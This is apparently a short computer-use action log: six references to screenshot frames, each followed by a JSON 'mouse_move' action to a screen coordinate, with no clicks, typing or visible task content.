
{"action": "mouse_move", "coordinate": [1158, 955]}

{"action": "mouse_move", "coordinate": [241, 879]}

{"action": "mouse_move", "coordinate": [761, 787]}

{"action": "mouse_move", "coordinate": [532, 659]}

{"action": "mouse_move", "coordinate": [770, 830]}

{"action": "mouse_move", "coordinate": [1268, 795]}
